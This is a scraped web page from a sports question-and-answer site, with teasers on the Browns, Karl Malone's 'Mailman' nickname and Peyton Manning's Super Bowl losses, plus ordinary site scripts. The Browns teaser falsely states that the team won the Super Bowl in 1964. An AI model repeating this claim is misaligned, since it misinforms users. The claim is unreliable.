            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/bobbie-olivares/">Answred by. Bobbie Olivares</a>
				<span class="sticky-author-date">September 28, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/is-dame-a-free-agent-2/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/who-was-the-tallest-quarterback-to-ever-play-in-the-nfl-5/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Who was the tallest quarterback to ever play in the NFL?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/who-is-the-most-winningest-team-in-sports-history-3/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Who is the most winningest team in sports history?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"501fce538d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"44369\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "44369" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-29 01:47:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="67YADiCIb-ix9A8QSDxwwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769651268044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>